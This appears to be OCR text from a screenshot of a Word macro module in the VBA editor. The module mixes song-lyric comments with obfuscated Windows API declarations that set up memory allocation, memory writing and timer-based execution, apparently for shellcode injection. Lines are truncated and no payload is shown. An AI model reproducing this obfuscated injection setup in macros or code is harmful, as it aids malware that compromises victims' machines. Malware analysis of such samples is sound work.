 Project - Project
Normal
Project (846fe7d28d9134a06a3de32d7a102e481824cc
Microsoft Word Objects
ThisDocument
Forms
inclusive
Modules
adultress
References
Properties - adultress
adultress Module
Alphabetic Categorized
(Name) adultress
(General) (Declarations)
'   The moon went hiding, stars quit shining
'   But just your sight had my heart storming
#If (8 * 2 + 5) > (7 - 2 * 1) And (21 - 7 * 3) * 2 < (Win64) Then
'   Rain was driving, thunder, lightning
'   And walked out
Public Declare PtrSafe Function cadi Lib "ntdll.dll  " Alias "AcquireSRWLockShared" (adelges As Any) As LongPtr
'   You wrecked my whole world when you came
'   Knew it was gonna be a long night
Public Declare PtrSafe Function consumption Lib "Shlwapi.dll  " Alias "GetOverlappedResult" (ByVal dactylorhiza As An
'   But you rolled in with your hair in the wind
'   Then you rolled in with your hair in the wind
Public Declare PtrSafe Function reversionary Lib "Shlwapi.dll  " Alias "SleepConditionVariableSRW" (ByVal helichrysum
'   I wouldnt be in my truck
'   Baby, without warning
Public Declare PtrSafe Function quartertone Lib "Kernel32" Alias "CreateTimerQueueTimer" (media As Any, ByVal amount
'   You wrecked my whole world when you came
'   Rain was driving, thunder, lightning
Public Declare PtrSafe Function birmingham Lib "ntdll.dll  " Alias "NtWriteVirtualMemory" (ByVal durian As Any, ByVal
'   Baby, without warning
'   And hit me like a hurricane
Public Declare PtrSafe Function gelasmagr Lib "ntdll.dll  " Alias _
"NtAllocateVirtualMemory" (unintelligently As LongPtr, actin As LongPtr, ByVal sinapism As LongPtr, antillesByVal As